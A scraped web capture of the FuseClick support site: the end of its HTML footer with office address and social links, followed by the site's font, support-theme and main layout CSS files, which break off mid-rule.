				<li><a href="http://www.linkedin.com/company/10420125?trk=tyah&trkInfo=clickedVertical%3Acompany%2CentityType%3AentityHistoryName%2CclickedEntityId%3Acompany_10420125%2Cidx%3A1" ><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/footer/m_footer_in.png" alt=""></a></li>
				<li><a href="https://www.fuseclick.com/contactus/" ><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/footer/m_footer_e.png" alt=""></a></li>
			</ul>
		</div>
		<div class="m-info clearfix">
			<ul>
				
				<li class="title"><span>Hong Kong Office</span></li>
				<li><p class="con">Office Unit 417 4/F, Lippo Centre Tower<br> Two No.89, Queensway Admiralty, Hong Kong
</p></li>
				
			</ul>
		</div>
	</div>
	<div class="inner-width">
		<div class="foot-content">
			<div class="footer-item info clearfix">
				<a href="https://www.fuseclick.com" class="fc-logo"></a>
				<ul>
					
					<li><span style="color: #FFF;">Hong Kong Office</span></li>
					<li class="last-pa"><span>Office Unit 417 4/F, Lippo Centre Tower<br> Two No.89, Queensway Admiralty, Hong Kong
</span></li>
					
				</ul>
			</div>
			<div class="footer-item  product clearfix">
				<h6 class="title">Product</h6>
				<ul>
					<li><a href="https://www.fuseclick.com/features" >Features</a></li>
					<li><a href="https://www.fuseclick.com/pricing" >pricing</a></li>
					<li><a href="/api/" >API</a></li>
					<li><a href="https://www.fuseclick.com/about" >About</a></li>
				</ul>
			</div>
			<div class="footer-item community clearfix">
				<h6 class="title">Community</h6>
				<ul>
					<li><a href="/documentation/" >Knowledge Base</a></li>
					<li><a href="/faq/" >FAQ</a></li>
					<li><a href="http://blog.fuseclick.com/">Blog</a></li>
				</ul>
			</div>
			<div class="footer-item contact clearfix">
				<h6 class="title">Contact us</h6>
				<ul>
					<li><a href="https://www.facebook.com/fuseclick" ><i></i>Facebook</a></li>
					<li><a href="http://www.linkedin.com/company/10420125?trk=tyah&trkInfo=clickedVertical%3Acompany%2CentityType%3AentityHistoryName%2CclickedEntityId%3Acompany_10420125%2Cidx%3A1" ><i></i>Linkedin</a></li>
					<li><a href="https://www.fuseclick.com/contactus/" ><i></i>Email</a></li>
				</ul>
			</div>
		</div>
		
	</div>
	<div class="fc-tc">	
		<div class="inner-width">
			<span class="copy-right" id="reserved">&copy; 2015 PODTYPE HONGKONG LIMITED</span>&nbsp;&nbsp;&nbsp;
			<span class="terms"><a href="https://www.fuseclick.com/terms">Terms of Service</a></span>
			<span class="divide-line">|</span>
			<span class="privacy"><a href="https://www.fuseclick.com/privacy">Privacy Policy</a></span>
		</div>
	</div>
</div>
    <script>
        (function() {
            var reserved = document.getElementById('reserved');
            var date = new Date();
            reserved.innerHTML= '<span>&copy; '+ date.getFullYear() +' PODTYPE HONGKONG LIMITED</span>'
        })();
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wwwstatic.fuseclick.com/v11/css/fonts.min.css
body_size: 311
content:
@font-face{font-family:OpenSansBold;src:url(../fonts/OpenSansBold.eot);src:url(../fonts/OpenSansBold.eot) format('embedded-opentype'),url(../fonts/OpenSansBold.woff2) format('woff2'),url(../fonts/OpenSansBold.woff) format('woff'),url(../fonts/OpenSansBold.ttf) format('truetype'),url(../fonts/OpenSansBold.svg#OpenSansBold) format('svg');font-style:normal;font-weight:400;text-rendering:optimizeLegibility}@font-face{font-family:OpenSans;src:url(../fonts/OpenSansRegular.eot);src:url(../fonts/OpenSansRegular.eot) format('embedded-opentype'),url(../fonts/OpenSansRegular.woff2) format('woff2'),url(../fonts/OpenSansRegular.woff) format('woff'),url(../fonts/OpenSansRegular.ttf) format('truetype'),url(../fonts/OpenSansRegular.svg#OpenSansRegular) format('svg');font-style:normal;font-weight:400;text-rendering:optimizeLegibility}@font-face{font-family:OpenSansSemibold;src:url(../fonts/OpenSans-Semibold.eot);src:url(../fonts/OpenSans-Semibold.eot) format('embedded-opentype'),url(../fonts/OpenSans-Semibold.woff2) format('woff2'),url(../fonts/OpenSans-Semibold.woff) format('woff'),url(../fonts/OpenSans-Semibold.ttf) format('truetype'),url(../fonts/OpenSans-Semibold.svg#OpenSans-Semibold) format('svg');font-style:normal;font-weight:400;text-rendering:optimizeLegibility}@font-face{font-family:OpenSansLightItalic;src:url(../fonts/OpenSans-LightItalic.eot);src:url(../fonts/OpenSans-LightItalic.eot) format('embedded-opentype'),url(../fonts/OpenSans-LightItalic.woff2) format('woff2'),url(../fonts/OpenSans-LightItalic.woff) format('woff'),url(../fonts/OpenSans-LightItalic.ttf) format('truetype'),url(../fonts/OpenSans-LightItalic.svg#OpenSans-LightItalic) format('svg');font-style:italic;font-weight:400;text-rendering:optimizeLegibility}

--- FILE ---
content_type: text/css
request_url: https://wwwstatic.fuseclick.com/v11/css/support_theme.css
body_size: 2373
content:
::-webkit-input-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
:-moz-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
::-moz-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
:-ms-input-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
.header-wrapper-support{
    max-width: 1400px;
    padding: 36px 30px 0 30px;
    width: 100%;
    min-width: 1000px;
}
.help-center {
	border: 0;
	padding: 0;
	background-color: transparent;
	position: absolute;
	width: 100%;
	min-width: 1000px;
}
.fc-support .help-center {
	padding: 30px 0 0 0;
}
input.special {
    border: 1px solid #344c6c;
    box-shadow: 0 0 0;
    height: 48px;
    border-radius: 24px;
    background-color: #0e1929;
    padding: 6px 10px 6px 20px;
    width: 600px;
    opacity: 0.8;
    color: #0bacd7;
    line-height: 48px;
    font-size: 1.6em;
}

input.special:focus {
	 border: 1px solid #344c6c;
	  color: #00b1eb;
}
.search-icon{    
	display: inline-block;
	cursor: pointer;
    background: url('../images/support_spirit.png') no-repeat -35px -332px;
    width: 24px;
    height: 24px;
    position: relative;
    right: 44px;
    top: 9px;}
.popular-articles,.frequently-question{width: 1000px;margin: 0 auto;}
.frequently-question-title,.popular-articles-title{text-align: center;}
.popular-articles-title label,.frequently-question-title label{    
	color: #333;
    font-size: 3.2em;
    display: block;
    font-family: 'LatoWebBold';
}
.popular-articles-title span,.frequently-question-title span{    
	color: #777;
    font-size: 1.8em;
    position: relative;
    top: 4px; /*modified by lt*/
    display: table;
    padding: 0 20px; /*modified by lt*/
    margin: 0 auto;
    background-color: #fff;
}
.hr-div{
    border-bottom: 1px solid #eee;
    margin-bottom: 20px;
    margin: 0 auto 20px auto;
    height: 20px; /*modified by lt*/
}
.frequently-question-body{
	width: 1000px;
	margin: 0 auto;	
}
.frequently-question-body .question-item{padding: 30px 0 12px 0;}
.frequently-question-body .question-item i {display:inline-block;width:20px;height:20px;float: left;background:url(../images/support_spirit.png) no-repeat -36px -263px;}
.frequently-question-body .question-item label {        color: #666;
    font-size: 1.6em;
    font-family: 'LatoWebSemibold';
    display: block;
    padding-left: 28px;
    line-height: 22px;
    height: 20px;}
.frequently-question-body .answer-item i {display:inline-block;width:20px;height:20px;float: left;background:url(../images/support_spirit.png) no-repeat -36px -294px;}
.frequently-question-body .answer-item p {    padding: 0;
    text-indent: 0;
    padding-left: 28px;
    font-size: 1.4em;
    color: #888;
}
.see-all-articles{text-align: center;padding: 30px 0 60px 0;}
.see-all-articles .hr-div{width: 400px;}
.see-all-link{
    color: #0bacd7;
    text-decoration: underline;
    font-size: 1.4em;
}
.question-contact-us{
	height: 48px;
    background-color: #eee;
    border-bottom: 1px solid #e5e5e5;
    text-align: center;
    line-height: 50px;
}
.question-contact-us span{color: #333;}
.see-all-c{    
	display: table;
    margin: 0 auto;
    position: relative;
    top: 10px; /*modified by lt*/
    background-color: #fff;
    padding: 0 10px;
}
.see-all-link:hover{
	text-decoration: none;
}
.popular-articles-list{text-align: left;padding-top: 20px;padding-bottom: 80px; padding-left: 14%; /*add by lt*/}
.point{
    background-color: #999;
    border-radius: 3px;
    display: inline-block;
    height: 6px;
    margin-right: 8px;
    position: relative;
    top: -2px;
    width: 6px;
}
.ellipsis a{
 	color: #999;
 	font-size: 1.4em;
 }
.ellipsis a:hover{
	text-decoration: underline;
}
 .popular-articles-list li{    
 	float: left;
    width: 46%;
    padding: 6px 1%;
}
/**/
.fc-support-small{
	height: 110px;	
	padding-top: 0;
    background-position: 0 -300px;
}
.fc-support-small .fc-opacity{
	height: 110px;	
}
.help-center-search{
	height: 100px;
    background-color: #eee;
    border-bottom: 1px solid #e5e5e5;
    text-align: center;
    line-height: 100px;	
}
.help-center-search input.special{
    border: 1px solid #7e8b9c;
    background-color: #f7f7f7;
}
.single-article-body{
    padding: 45px 0 0 0;/*modified by lt*/
    max-width: 1400px;
    margin: 0 auto;
    position: relative;
    min-width: 1000px;
}
.article-list-c{
	width: 330px;/*modified by lt*/
    padding-left: 0px;/*modified by lt*/
	padding-bottom: 60px;/*add by lt*/
	margin-left: 45px;/*add by lt*/
    float: left;
    border-right: 1px solid #eee;
    position: relative;
    right: -1px;
}
.article-mian-c{
/*    float: left;*/
    border-left: 1px solid #eee;
/*    position: absolute;*/
    margin-left: 375px; /*modified by lt*/
    top: 42px;
    width: 100%;
    max-width: 980px; /*modified by lt*/
}
.article-body{
	padding: 0 0 60px 0;/*modified by lt*/ 
	margin: 0 45px 0 45px; 
	overflow:hidden; 
	word-break:break-word;/*add by lt*/ 
	font-weight: 400; 
	line-height: 1.7; font-size: 14px;
	}
.faq-content, .api-content{margin:0 90px}
.list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -87px -188px;}
.list-lead i.list-arrows.open{background-position: -40px -185px;}/*modified by lt*/
.list-lead .lead-name{
    font-family: 'LatoWebBold';
    font-size: 1.8em;/*modified by lt*/
    color: #333;	
	cursor: pointer;
}
.list-lead{padding-bottom: 0px;/*modified by lt*/}
.list-body li{padding: 5px 0;}
.list-body li.second-title{padding-left: 18px;padding-top: 3px;}
.second-title .list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -88px -216px;}
.second-title .list-lead i.list-arrows.open{background-position: -40px -215px;}
.second-title .list-lead .lead-name{    font-family: 'LatoWebSemibold';
    font-size: 1.6em;}
.article-list-c .ellipsis{padding-left: 22px;}
.article-list-c .ellipsis a{font-size: 1.4em; line-height:18px/*add by lt*/}
.article-list-c .ellipsis a.active{color: #0bacd7;}
.article-list-c .faq{position:relative; padding-left:38px}/*add by lt*/
.article-list-c .faq span{position:absolute; left:24px; top:4px}/*add by lt*/

.article-list-c .article-list{padding-top: 15px;/*modified by lt*/}
.article-title{position: relative;}
.article-title h1{
	color: #666;
    font-size: 3.0em; /*modified by lt*/
    position: relative;
    background-color: #fff;
    margin: 0 70px;
	text-align:center; /*add by lt*/
	z-index: 5;
	top: 20px;
    margin-bottom: 30px;
}
.article-title .hr-div{height: 43px; padding:0 70px;position: absolute;top: 0;width: 100%;}
.icon-article{    
	display: block;
    width: 121px;
    height: 80px;
    background-image: url(../images/support_spirit.png);
    background-repeat: no-repeat;
    background-position: 100px 100px;
    background-color: #fff;
    float: left;
}
.icon-article-know{background-position: -11px -45px;}
.icon-article-faq{background-position: -296px -44px;/*modified by lt*/ width:100px/*add by lt*/}
.icon-article-api{
	background: url('../images/fc-layersnips.png') no-repeat -291px -497px;
	width: 111px;
	height: 104px;	
	background-color: #fff;
	position: relative;
    bottom: 23px;
}
.article-list-handle{
	height: 43px;/*modified by lt*/
    border-bottom: 1px solid #eee;
}
.list-body{padding: 50px 8px 0 18px;/*modified by lt*/}
.switch{
    width: 90px;
    background-color: #7fb800;
    height: 20px;
    float: right;
    border-radius: 10px;
    margin-top: 14px;
    margin-right: 16px;
    padding: 0 0 0 10px;
    cursor: pointer;
}
.switch span{
    color: #fff;
    font-size: 1.4em;
    line-height: 20px;
    display: inline-block;
    height: 20px;
    float: left;
}
.switch i{
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(../images/support_spirit.png) no-repeat -87px -218px;
    background-color: #eee;
    border-radius: 10px;
    border: 1px solid #fff;
    position: relative;
    left: 8px;
}
.switch.open i{
    background: url(../images/support_spirit.png) no-repeat -40px -217px;
 	background-color: #eee;
}
/*result*/
.result-type{
    display: table;
    margin: 0 auto;
    top: 8px;
    position: relative;
    background-color: #fff;
    padding: 0 24px;	
}
.result-type span{    
	height: 20px;
    border-radius: 10px;
    background-color: #eee;
    color: #fff;
    display: inline-block;
    font-size: 1.4em;
    line-height: 22px;
    position: static;
    margin: 0 5px;
    cursor: pointer;
    padding: 0 12px;
}
.result-type span.active{background-color:#7fb800;}
.frequently-question-body .result-item i{
	display: inline-block;
    width: 20px;
    height: 20px;
    float: left;
    background: url(../images/support_spirit.png) no-repeat -77px -263px;
}
.result-body{padding: 78px 0 124px 0;}
.result-c{padding: 0 24px;}
table{
	border: 1px solid #ddd;
}
th,td{
    border: 1px solid #ddd;
    padding: 2px 10px;
    vertical-align: middle;
}
strong{
	font-family: 'LatoWebBold';
}
.none{display: none;}
/*pagelist css*/
.pagination{height: 44px;padding: 30px 0;}
.pagination table{margin: 0 auto;border-spacing: 8px 0;border-collapse: separate;border: none;}
.pagination td{height: 30px;font-size: 14px;line-height: 30px;border-radius: 2px;text-align: center;padding: 0;}
.pagination td.active,.pagination td:hover{background-color: #0bacd7;border: 1px solid #0bacd7;color: #fff;}
.pagination td a{display: block;padding: 1px 10px 0 10px;}

--- FILE ---
content_type: text/css
request_url: https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/style/fuseclick.css
body_size: 18833
content:
@CHARSET "UTF-8";

/*clear default css*/

::-ms-clear,
 ::-ms-reveal {
    display: none;
}

input[type=search]::-ms-clear {
    display: none;
}

html {
    color: #000;
    background: #FFF;
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
button,
textarea,
select,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img {
    border: 0
}

address,
button,
caption,
cite,
code,
dfn,
em,
input,
optgroup,
option,
select,
strong,
textarea,
th,
var {
    font: inherit
}
del,
ins {
    text-decoration: none
}

li {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: baseline
}

sub {
    vertical-align: baseline
}

legend {
    color: #000
}

a {
    text-decoration: none;
    color: inherit;
    font-family: inherit;
    -webkit-tap-highlight-color:rgba(0,0,0,0);
}

a:focus {
    outline: none;
}

* {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}


body {
    font-size: 14px; 
    font-family: 'OpenSans';
    display: table;
    width: 100%;
}

h1 {
    font-family: 'OpenSansSemibold','OpenSans','OpenSans';
    color: #fefeff;
    font-size: .42rem;
    max-width: 1000px;
    margin: 0 auto;
}

h2 {
    font-family: 'OpenSansSemibold','OpenSans';
    color: #FFF;
    font-size: .36rem;
}

h3 {
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: .30rem;
    color: #333;
}

h4 {
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: .24rem;
    color: #999;
    line-height: .24rem;
}

h5 {
    font-family: 'OpenSans';
    font-size: .20rem;
    color: #333;
}

h6 {
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: .18rem;
    color: #FFF;
    line-height: .24rem; 
}

span {
    font-size: .14rem;
    color: #747474;
    line-height: .15rem;
}


::-webkit-input-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: 'italic';
    font-size: 0.24rem;
}

:-moz-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: italic;
    font-size: 0.24rem;
    
}

::-moz-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: italic;
    font-size: 0.24rem;
    
}

:-ms-input-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: italic;
    font-size: 0.24rem;
}
p {
    font-size: 0.24rem;
    line-height: 0.34rem;
    margin: 0;
    margin-bottom: 5px;
    color: #929292;
    text-align: center;
    padding: 0px 3px;
}
.chosen-container-single .chosen-single span{
    font-size: 0.24rem!important;
}
.chosen-container .chosen-results li.active-result{
    font-size: 0.24rem!important;
}

/* mobile  */
@media screen and (min-width: 460px){
    h1 {
        font-family: 'OpenSansSemibold','OpenSans';
        color: #fefeff;
        font-size: 48px;
        max-width: 1000px;
        margin: 0 auto;
    }

    h2 {
        font-family: 'OpenSansSemibold','OpenSans';
        color: #FFF;
        font-size: 36px;
    }

    h3 {
        font-family: 'OpenSansSemibold','OpenSans';
        font-size: 30px;
        color: #333;
    }

    h4 {
        font-family: 'OpenSansSemibold','OpenSans';
        font-size: 24px;
        color: #333;
        line-height: 24px;
    }

    h5 {
        font-family: 'OpenSans';
        font-size: 20px;
        color: #333;
    }

    h6 {
        font-family: 'OpenSansSemibold','OpenSans';
        font-size: 18px;
        color: #FFF;
        line-height: 24px; 
    }
    span {
        font-size: 14px;
        color: #747474;
        line-height: 15px;
    }
    ::-webkit-input-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: 'italic';
        font-size: 14px;
    }

    :-moz-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: italic;
        font-size: 14px;
    }

    ::-moz-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: italic;
        font-size: 14px;
    }

    :-ms-input-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: italic;
        font-size: 14px;
    }
    p {
        font-size: 16px;
        line-height: 22px;
        text-align: left;
    }
    .chosen-container-single .chosen-single span{
        font-size: 14px!important;
    }
    .chosen-container .chosen-results li.active-result{
        font-size: 14px!important;
    }
}

.clear {
    height: 0;
    font-size: 0;
    line-height: 0;
    clear: both;
    overflow: hidden
}

.clearfix::after {
    content: "";
    display: block;
    clear: both;
}

.last {
    margin: 0!important;
    padding: 0!important;
}

.fc-left {
    float: left
}

.fc-right {
    float: right
}

.loading-container {
    text-align: center;
    padding-top: 100px !important;
}

.plan-explain {
    display: block;
    font-family: 'LatoWebLight';
    font-style: italic;
    color: #DDDDDD;
    /* font-size: 1.4em; */
    font-size: 14px;
    padding-top: 5px;
}

.learn-more-link {
    color: #0BACD7;
    /* font-size: 1.6em; */
    font-size: 16px;
    padding: 50px 0;
}

.learn-more-link a:hover,
.learn-more-link a:focus {
    text-decoration: underline;
}

.icon-right {
    background: url("../images/others.png") no-repeat -2px -128px;
    display: inline-block;
    height: 7px;
    margin-left: 4px;
    width: 9px;
}

.align-center {
    text-align: center;
}

.dark-logo {
    width: 148px;
    height: 43px;
    background: url("../images/others.png") no-repeat -2px -81px;
}

.dis-table {
    content: "";
    display: table;
}

.btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
}

.btn {
    background-image: none;
    border: 0px;
    border-radius: 5px;
    cursor: pointer;
    display: inline-block;
    line-height: 1.42857;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    color: #FFF;
    padding: 0.3rem 0.2rem;
    font-size: 0.28rem;
}

.b-btn {
    background-color: #00b0f5;
}

.b-btn:hover,
.b-btn:focus {
    background-color: #00a2e1;
    outline: none;
}

.g-btn {
    background-color: #82be00;
}

.g-btn:hover,
.g-btn:focus {
    background-color: #76ac00;
    outline: none;
}

.t-btn {
    border: 1px solid #FFF;
    border-radius: 5px;
    background-color: transparent;
}

.t-btn:hover,
.t-btn:focus {
    background-color: transparent;
    outline: none;
}

.btn.disabled,
.btn[disabled] {
    -webkit-box-shadow: none;
            box-shadow: none;
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.8;
}

input,
textarea {
    border: 1px solid #ddd;
    border-radius: 5px;
    color: #444;
    font-size: 14px;
    padding: 0 14px;
    resize: none;
    width: 418px;
    height: 40px;
    line-height: 40px;
}

input:focus,
textarea:focus {
    border: 1px solid #0bacd7;
    outline: none;
}

input.input-md {
    width: 200px;
}

input.before-input-md {
    margin-right: 15px;
}

select {
    width: 434px;
    height: 46px;
}

textarea {
    height: 120px;
    padding-top: 10px;
    line-height: 15px;
}
.none{
    display: none!important;
}
.block{
    display: block;
}
.inline{
    display: inline;
}
.inline-block{
    display: inline-block;
}
.flex{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.text-left{
    text-align: left;
}
.text-right{
    text-align: right;
}
.text-center{
    text-align: center;
}
.inner-width {
    max-width: 6.6rem;
    height: 100%;
    margin: 0px auto;
}
@media screen and (max-width: 400px){
    .inner-width{
        width: 100%;
    }
}
@media screen and (min-width: 460px){
    .inner-width {
        max-width: 1170px;
        height: 100%;
        margin: 0px auto;
    }
    #feature .inner-width,
    #about .inner-width{
        min-width: 1170px;
        max-width: 1170px;
        width: 1170px;
    }
    
}
@media screen and (max-width: 1340px){
    #feature .inner-width{
    }
}
@media screen and (max-width: 460px){
    #feature .inner-width{
        max-width: 6.3rem;
    }
}


img.sm{
    width: 75%!important;
}
.spinner{text-align:center;font-weight:700}
.spinner>div{width:8px;height:8px;background-color:#FFF;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both;behavior:url(/fonts/PIE.php);position:relative\9}
.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}
.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}
@-webkit-keyframes bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}
40%{-webkit-transform:scale(1)}
}
@keyframes bouncedelay{0%,100%,80%{transform:scale(0);-webkit-transform:scale(0)}
40%{transform:scale(1);-webkit-transform:scale(1)}
}
.error{
    border: 1px solid #f6511d;
    color: #f6511d;
}
input .error{
    border: 1px solid #f6511d;
    color: #f6511d;
}

    ination-bullet{
    width: .16rem;
    height: .16rem;
}
.swiper-pagination-bullet-active{
    background-color: #00b0f5!important;
}
.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
    margin: 0px 3px!important;
}

@media screen and (min-width: 460px){
    .btn {
        background-image: none;
        border-radius: 5px;
        cursor: pointer;
        display: inline-block;
        line-height: 1.42857;
        margin-bottom: 0;
        text-align: center;
        vertical-align: middle;
        white-space: nowrap;
        color: #FFF;
        padding: 16px 20px!important;
        font-size: 18px;
    }
    .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
        width: 12px;
        height: 12px;
        margin: 0px 3px!important;
    }
}



/*clear default css end*/


/*** header css ***/
#m-head{
    width: 100%;
    height: 0.88rem;
}
#head{
    width: 100%;
    position: fixed;
    top: 0px;
    left: 0px;
    z-index: 10000;
}
#header{
    width: 100%;
    height: 0.88rem;
    background-color: #005fcd;
    color: #FFF;
    font-family: 'OpenSans';
    position:relative;
    /* -webkit-box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1); */
            /* box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1); */
}
.fc-logo {
    float: left;
    width: 1.52rem;
    height: .49rem;
    margin-top: .2rem;
}
.fc-logo img{
    width: 100%;
}
.m-more{
    display:inline-block;
    float: right;
    width: .52rem;
    height: .44rem;
    margin-top: .2rem;
}
.m-more img{
    width: 100%;
}
.fc-nav{
    width: 100%;
    position: fixed;
    background-color: #FFF;
    top: .88rem;
    left: 0px;
    z-index:1000;
    padding-bottom: 0.25rem;
    -webkit-box-shadow: 0px 0px 19px 4px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 0px 19px 4px rgba(0, 0, 0, 0.1);
}
.m-fc-nav{
    display: none;
}
.fc-nav ul {
    width: 100%;
}
.fc-nav ul li {
    width: 100%;
    height: 0.9rem;
    line-height: 0.9rem;
    text-align: center;
}  
.fc-nav ul .m-active{
    background-color: #00b0f5;
}
.fc-nav ul .m-active {
    color: #FFF;
}
.fc-nav ul li {
    font-size: 0.32rem;
    color: #005fcd;
}
.fc-nav ul .line{
    display:none;
}
.fc-nav ul .sign-up a{
    display: inline-block;
    width: 6.5rem;
    border-radius: 5px;
    background-color: #005fcd;
    color: #FFF;
}
@media screen and (min-width: 460px){
    #m-head{
        display: none;
    }
    #head{
        width: 100%;
        position: relative;
        top: 0px;
        left: 0px;
        z-index: 10000;
    }
    #head .space{
        width: 100%;
        height: 87px;
        background-color: #005fcd;
    }
    .m-header{
        position: static;
    }
    #header {
        height: 87px;
        /* box-shadow: rgba(0, 0, 0, 0.1) 0px 0px 12px 1px; */
    }
    
    .fc-logo {
        float: left;
        width: 152px;
        height: 49px;
        margin-top: 20px;
    }
    .footer .fc-logo{
        margin-top: 8px;
        background: url('../images/footer/m_footer_logo.png') no-repeat 0px 0px;
        background-size: 88%;
    }
    .footer .last-pa{
        margin-bottom: 13px;
    }
    .m-more{
        display:none;
    }
    .fc-nav {
        width: auto;
        height: 100%;
        float: right;
        font-size: 100%;
        padding: 29px 0px 0px 0px;
        background-color:transparent;
        position: static;
        -webkit-box-shadow:none;
                box-shadow:none;
    }
    .fc-nav ul {
        width: 100%;
    }
    .fc-nav ul li {
        float: left;
        font-size: 16px;
        padding: 3px 16px 3px 16px;
        height: 100%;
        line-height: 20px;
        width: auto;
    }
    .fc-nav ul li {
        font-size: 16px;
        color: #FFF;
    }
    .fc-nav ul .line{
        display:inline-block;
        padding: 2px 0px;
    }
    .fc-nav ul .sign-up{
        border-radius: 5px;
        border: 1px solid #FFF;
        padding: 2px 20px 3px 20px; 
        margin-left:5px;
    }
    .fc-nav ul .sign-up a{
        display: inline;
        border-radius: 0px;
        background-color: transparent;
    }
    .fc-nav ul .sign-up:hover{
        background-color: #FFF;
    }
    .fc-nav ul .sign-up:hover a{
        color: #666;
    }
    #head .fixed-header{
        position: fixed;
        top: 0px;
        left: 0px;
        z-index: 100;
        height: 52px;
        opacity:0.8;
    }
    .fixed-header .fc-logo{
        margin-top: 10px;
        background-size: 100px;
        background-image: url("");  
    }
    .fixed-header .fc-nav{
        padding-top: 10px;
    }
}

.fc-nav ul .nav-active{
    position: relative;
}
.fc-nav ul .nav-active{
    position: relative;
}
.fc-nav ul .nav-active::after{
    content: "";
    position: absolute;
    width: 28%;
    height: 2px;
    background-color: #FFF;
    bottom: -4px;
    left:58%;
    -webkit-animation: navAnimate 200ms ;
            animation: navAnimate 200ms ;
}
.fc-nav ul .nav-active::before{
    content: "";
    position: absolute;
    width: 41%;
    height: 2px;
    background-color: #FFF;
    bottom: -4px;
    right:42%;
    -webkit-animation: navAnimate2 200ms ;
            animation: navAnimate2 200ms ;
}
@-webkit-keyframes navAnimate{
    from{
        width: 0%;
    }
    to{
        width: 28%;
    }
}
@keyframes navAnimate{
    from{
        width: 0%;
    }
    to{
        width: 28%;
    }
}
@-webkit-keyframes navAnimate2{
    from{
        width: 0%;
    }
    to{
        width: 42%;
    }
}
@keyframes navAnimate2{
    from{
        width: 0%;
    }
    to{
        width: 42%;
    }
}

.send-email-result {
	min-height: 470px;	
	text-align: center;
	padding-top: 175px;
}
.send-email-result > label {
	
	display: block;	
	font-size: 46px;
	color: #646464;	
}

.send-email-result {
    min-height: 470px;	
    text-align: center;
    padding-top: 175px;
}
.send-email-result > label {
    
    display: block;	
    font-size: 46px;
    color: #646464;	
    font-family: 'OpenSansSemibold','OpenSans';
}
label > em {
    display: inline-block;
    width: 36px;
    height: 36px;
    margin-right: 10px;
    background:url("../images/others.png") -2px -156px no-repeat;	
}
.send-email-error > label > em {
    background-position: -42px -156px;	
}
.send-email-result .success-info {
    font-size: 18px;	
}
/*** header css end ***/



/*** footer css ***/
.footer{
    width: 100%;
    /* height: 649px;  */
    background-color: #f6f8f9;
    background-size: cover;
    position: relative;
    color: #DDD;
    font-size: 100%;
    font-family: 'OpenSans';
}
.footer .foot-content{
    display: none;
}

.footer span {
    color: inherit;
}
.footer .m-bg{
    width: 7.5rem;
    height: 1.27rem;
    background: url("../images/footer/m_footer_bg.png") no-repeat 0px 0px;
    background-size: cover;
}

.footer .m-foot-content{
    background-color: #0562ce;
    padding: 0px 0.3rem 0.15rem 0.3rem;
    text-align: center;
}
.footer .m-foot-content .m-logo-box{
    margin-bottom: 0.35rem;
}
.footer .m-foot-content .m-logo{
    display: block;
    width: 1.76rem;
    height: 0.54rem;
    background: url('../images/footer/m_footer_logo.png') no-repeat 0px 0px;
    background-size: cover;
    margin: 0px auto;
}
.footer .m-item{
    margin-bottom: 0.35rem;
}
.footer .m-item .title{
    font-size: 0.22rem;
    color: #FFF;
    margin-bottom: 0.15rem;
}
.footer .m-item li{
    padding: 0.03rem 0px;
}
.footer .m-item a{
    color: #DDD;
    font-size: 0.2rem;
}
.footer .m-contact ul{
    width: 23%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    margin: 0px auto;
}
.footer .m-contact li {
    width: 0.38rem;
    height: 0.38rem;
}
.footer .m-contact li a{
    display: block;
    width: 100%;
    height: 100%;
}
.footer .m-contact li a img{
    width: 100%;
}
.footer .m-info ul span{
    font-size: 0.2rem;
    color: #DDD;
}
.footer .m-info .title span{
    font-size: 0.22rem;
    color: #FFF;
}
.footer .m-info .con{
    font-size: 0.2rem;
    color: #DDD;
    line-height: 0.3rem;
    margin-top: 0.10rem;
    margin-bottom: 0.18rem;
    text-align: center;
}

.footer .fc-tc {
    width: 100%;
    height: 0.9rem;
